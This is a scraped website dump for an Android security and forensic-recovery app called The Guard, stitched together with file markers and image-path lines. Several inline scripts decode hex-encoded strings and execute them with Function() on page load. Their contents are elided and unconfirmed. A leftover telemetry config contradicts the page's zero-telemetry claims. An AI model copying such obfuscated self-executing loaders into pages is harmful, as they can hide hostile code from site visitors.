users.</div></div></div><div class="_co _z"><button class=_ab aria-expanded=false>How do I export a report?</button><div class=_y><div class=_x>Open any module, tap the share icon, and choose either PDF or signed-text export. By default the share chooser hides cloud-storage targets so local-only sharing is the obvious path; you can still pick any installed app explicitly.</div></div></div></div></div></section><section id=_i4><div class=_n><span class=_ct style=color:var(--c);display:inline-block;margin-bottom:18px>Get started</span><h2 class=_v>Take <em>control</em> of your device</h2><p class=_u>Free to install. No account required. Works fully offline. Set up in under thirty seconds.</p><a href=# class="_b _e" id=_i5><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true height=22 width=22><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1=12 x2=12 y1=15 y2=3 /></svg> <span id=_i6>Download for Android</span></a><p class=_t>Direct download from GitHub · No account needed · Android 8.0 (Oreo) or later<div class=_dn><div class=_dt><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8 aria-hidden=true class=_du><path d="M20 6 9 17l-5-5"/></svg> <span>Verify your download</span></div><div class=_dy><span class=_dv>SHA-256</span> <code class=_ds id=_i1>Loading…</code> <button class=_dp aria-label="Copy SHA-256 to clipboard" id=_i3 title="Copy to clipboard"><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8 aria-hidden=true><rect height=13 rx=2 width=13 x=9 y=9 ry=2 /><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg></button></div><div class=_dq></div><div class=_dm id=_i19><button class=_dl id=_i18><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8 aria-hidden=true height=16 width=16><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1=16 x2=8 y1=13 y2=13 /><line x1=16 x2=8 y1=17 y2=17 /><polyline points="10 9 9 9 8 9"/></svg> Verify APK file</button> <input accept=.apk class=_dr id=_i0 type=file><div class=_dx id=_i21 hidden><span id=_i20></span></div></div></div></div></section><section id=_i2><div class=_bs aria-hidden=true><span class="_bk _bo _bq"></span></div><div class=_n><div class=_l><div class=_m><span class="_co _ct">Contact</span><h2 class="_co _p _cu" style=text-align:left>We'd love to <em>hear from you</em></h2><p class="_co _q">Questions, partnership inquiries, bug reports, or feature requests. Every message reaches a real human, and we read every one.<p class="_co _q">For corporate licensing, deployment guidance, or feature requests on behalf of a team, please reach out via email and we'll respond within two business days.</div><div class=_k><a data-r="215,203,198,196,214,194,209,199,194,211,211,227,211,209,204,215,204,205,141,206,198" class="_co _f"><span class=_g><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg> </span><span class=_i><span class=_h>General & security inquiries</span> <span class=_j><span data-v="215,203,198,196,214,194,209,199,194,211,211,227,211,209,204,215,204,205,141,206,198"></span></span> </span></a><a href=privacy.html class="_co _p _f"><span class=_g><svg viewBox="0 0 24 24" fill=none stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.8><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/></svg> </span><span class=_i><span class=_h>Documentation</span> <span class=_j>Read our Privacy Policy</span></span></a></div></div></div></section><footer><div class=_al><div><a href=#_i9 class=_ai><img alt="" src=favicon.svg class=_av aria-hidden=true> The Guard</a><p class=_an>Professional-grade Android device security, performance analytics, and forensic data recovery, operating entirely on-device.</div><div class=_aj><h3>Product</h3><ul><li><a href=#_i8>Features</a><li><a href=#_i17>For teams</a><li><a href=#_i4>Download</a></ul></div><div class=_aj><h3>Company</h3><ul><li><a href=about.html>About</a><li><a href=#_i2>Contact</a><li><a data-r="215,203,198,196,214,194,209,199,194,211,211,227,211,209,204,215,204,205,141,206,198">Security</a></ul></div><div class=_aj><h3>Legal</h3><ul><li><a href=privacy.html>Privacy Policy</a><li><a href=privacy.html#_i16>Terms of Use</a></ul></div></div><div class=_ah><span class=_ak>© <span id=_i22>2026</span> The Guard. All rights reserved. Copying, reproduction, or redistribution of any content on this website without written permission is strictly prohibited.</span><div class=_am><a href="javascript:void(0)" data-x="1d,1,1,5,6,4f,5a,5a,1,5b,18,10,5a,1,1d,10,12,0,14,7,11,14,5,5" aria-label=Telegram rel="noopener noreferrer" target=_blank><svg viewBox="0 0 24 24" fill=currentColor><path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.065-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/></svg> </a><a href="javascript:void(0)" data-x="1d,1,1,5,6,4f,5a,5a,1c,1b,6,1,14,12,7,14,18,5b,16,1a,18,5a,1,1d,10,12,0,14,7,11,14,5,5" aria-label=Instagram rel="noopener noreferrer" target=_blank><svg viewBox="0 0 24 24" fill=currentColor><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.898 5.898 0 0 0 2.126-1.384 5.86 5.86 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.89 5.89 0 0 0-1.384-2.126C21.319 1.347 20.651.935 19.886.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421a3.716 3.716 0 0 1-1.379-.899 3.644 3.644 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.757 6.162 6.162 6.162 3.405 0 6.162-2.757 6.162-6.162 0-3.402-2.757-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg> </a><a href="javascript:void(0)" data-x="1d,1,1,5,6,4f,5a,5a,12,1c,1,1d,0,17,5b,16,1a,18,5a,1,1d,10,12,0,14,7,11,14,5,5,5a,1,1d,10,12,0,14,7,11,14,5,5,5b,12,1c,1,1d,0,17,5b,1c,1a" aria-label=GitHub rel="noopener noreferrer" target=_blank><svg viewBox="0 0 24 24" fill=currentColor><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg></a></div></div></footer><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","0027005d00280029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script></main><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","007d0029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","002a00300078003300660039002b003000780031002a002d0030007800310034003800360029003b007d002800290029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>!(function(){var c=["[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","[base64]","003100660036003500350035003b007d0029003b"];var k="";for(var i=0;i<c.length;i++){for(var j=0;j<c[i].length;j+=4)k+=String.fromCharCode(parseInt(c[i].substr(j,4),16));}Function(k)();})();</script><script>
  // TODO: remove telemetry before prod
  window._TelemetryConfig = { env: "production", release: "81807f2934d3b89dc044c73ccc4924fe", sampleRate: 0.1 };
</script><div class="crypto-module-bridge" data-signature="" data-public-key="MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAE..." data-state="pending"></div><div class="debug-overlay-panel" data-env="production" data-build-id="81807f2934d3b89dc044c73ccc4924fe" aria-hidden="true">
  <!-- TODO: remove before prod -->
</div>
</file>



<file: about.html>
<style id="_t">body{--grid-snap-offset: 6338;}</style><!doctype html><html class=_bi lang=en><meta charset=UTF-8><meta content="width=device-width,initial-scale=1" name=viewport><meta content=#07101F name=theme-color><script>document.documentElement.classList.replace("_bi","_au")</script><title>About — The Guard</title><meta content="The story, principles, and engineering philosophy behind The Guard — a local-first Android security and forensic recovery platform." name=description><link href=https://theguardapp.github.io/about.html rel=canonical><link href=https://theguardapp.github.io/sitemap.xml rel=sitemap type=application/xml title=Sitemap><meta content=website property=og:type><meta content="About — The Guard" property=og:title><meta content="The story, principles, and engineering philosophy behind The Guard." property=og:description><meta content=https://theguardapp.github.io/about.html property=og:url><meta content=https://theguardapp.github.io/assets/og-image.png property=og:image><meta content=1200 property=og:image:width><meta content=630 property=og:image:height><meta content="The Guard — your device's silent guardian. Local-first Android security, analytics & forensic recovery." property=og:image:alt><meta content=summary_large_image name=twitter:card><meta content="About — The Guard" name=twitter:title><meta content="The story, principles, and engineering philosophy behind The Guard." name=twitter:description><meta content=https://theguardapp.github.io/assets/og-image.png name=twitter:image><link href=favicon.svg rel=icon type=image/svg+xml><link href=https://fonts.googleapis.com rel=preconnect><link href=https://fonts.gstatic.com rel=preconnect crossorigin><link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,600;0,700;1,400&family=Inter:wght@300;400;500;600;700&display=swap" rel=stylesheet><link href=assets/style.css rel=stylesheet><script type=application/ld+json>{ "@context":"https://schema.org", "@type":"Organization", "name":"The Guard", "url":"https://theguardapp.github.io/", "logo":"https://theguardapp.github.io/favicon.svg", "description":"Local-first Android security, performance analytics, and forensic-grade data recovery. Zero telemetry. Zero subscriptions." }</script><a href=#_i10 class=_cv>Skip to content</a><nav aria-label=Primary id=_i11><a href=index.html#_i9 class=_ax><img alt="" aria-hidden=true class=_av src=favicon.svg> The Guard </a><button aria-controls=_i12 aria-expanded=false aria-label="Toggle navigation" class=_ba><svg fill=none viewBox="0 0 24 24" stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=2><line x1=4 x2=20 y1=7 y2=7 /><line x1=4 x2=20 y1=12 y2=12 /><line x1=4 x2=20 y1=17 y2=17 /></svg></button><ul class=_az id=_i12><li><a href=index.html#_i8>Features</a><li><a href=index.html#_i17>For Teams</a><li><a href=about.html class=_a>About</a><li><a href=index.html#_i2>Contact</a><li><a href=index.html#_i4 class=_ay>Get the App</a></ul></nav><main id=_i10><section class=_bx><div class=_bs aria-hidden=true><span class="_bk _bl _bp"></span> <span class="_bk _bm _bu"></span> <span class="_bk _bn _bv"></span> <span class="_bk _bo _bq"></span></div><div class=_n><span class=_ct>Our story</span><h1>Engineered for those who <em>need certainty</em></h1><p>The Guard was built around a simple belief: a tool that monitors your device, reads your storage, and protects your privacy should never demand that you trust a remote server. So we built one that doesn't.</div></section><section style=padding-top:90px;padding-bottom:0;background:var(--e)><div class=_n><div class=_cr><span class="_co _ct">Principles</span><h2 class="_co _p _cu">The pillars we <em>refuse to compromise</em></h2><p class="_co _q _cs">Three commitments that shape every architectural decision in the platform.</div></div><div class=_cd><article class="_co _cc"><div class=_ae><svg fill=none viewBox="0 0 24 24" stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><rect height=11 rx=2 ry=2 width=18 x=3 y=11 /><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg></div><h3>Local-first by design</h3><p>Every byte we read, every metric we compute, and every report we generate stays on your device. No telemetry. No analytics SDK. No background uploads. Ever.</article><article class="_co _cc _p"><div class=_ae><svg fill=none viewBox="0 0 24 24" stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="m9 12 2 2 4-4"/></svg></div><h3>Forensic-grade integrity</h3><p>Acquisition uses a software write-blocker, drive-health surfacing, and cryptographically signed reports, so what you see is exactly what was on the device, and you can prove it.</article><article class="_co _cc _q"><div class=_ae><svg fill=none viewBox="0 0 24 24" stroke=currentColor stroke-linecap=round stroke-linejoin=round stroke-width=1.7 aria-hidden=true><path d="M17.94 17.94A10.94 10.94 0 0 1 12 20c-7 0-11-8-11-8a18.5 18.5 0 0 1 5.06-5.94"/><path d="M9.9 4.24A10.94 10.94 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/><path d="M14.12 14.12A3 3 0 1 1 9.88 9.88"/><line x1=1 x2=23 y1=1 y2=23 /></svg></div><h3>No dark patterns</h3><p>No upsells, no nag screens, no features locked behind a subscription. The Guard is feature-complete, free, and respects your time.</article></div></section><article class=_ck><h2>Why we built it</h2><p>The Android ecosystem is full of security apps that, ironically, exfiltrate metadata, fingerprint your hardware, or sell scan results to a third-party SDK. The Guard exists because the people who care most about device security are the people least willing to accept that trade-off.<p>Our team comes from a background in mobile forensics, embedded systems, and offensive security. We wanted a tool we'd trust on our own phones, one that did the heavy lifting (carving, SMART-style monitoring, permission auditing) without ever phoning home.<h2>How the platform is structured</h2><p>Internally The Guard is six modules sharing a common storage and reporting layer:<ul><li><strong>Security Monitor:</strong> process tree, permission usage, anomaly heuristics.<li><strong>Thermal & Performance:</strong> multi-tier alerts, throttling detection, heat history.<li><strong>Battery Intelligence:</strong> cycle accounting, capacity curves, drain forensics.<li><strong>Forensic Recovery:</strong> signature-based carving over internal and OTG storage with a software 